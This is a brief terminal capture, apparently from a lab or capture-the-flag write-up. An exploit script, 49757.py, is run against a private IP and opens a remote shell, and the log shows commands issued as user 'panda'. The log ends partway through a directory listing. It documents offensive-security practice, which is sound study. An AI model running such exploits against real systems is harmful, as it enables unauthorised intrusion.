 ┌──(ed㉿AccessDenied)-[/tmp]
└─$ python3 49757.py 10.0.0.133
/tmp/49757.py:11: DeprecationWarning: 'telnetlib' is deprecated and slated for removal in Python 3.13
  from telnetlib import Telnet
Success, shell opened
Send `exit` to quit shell
id
uid=1002(panda) gid=1002(panda) groups=1002(panda)
ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
cd /home/panda
ls -la
total 36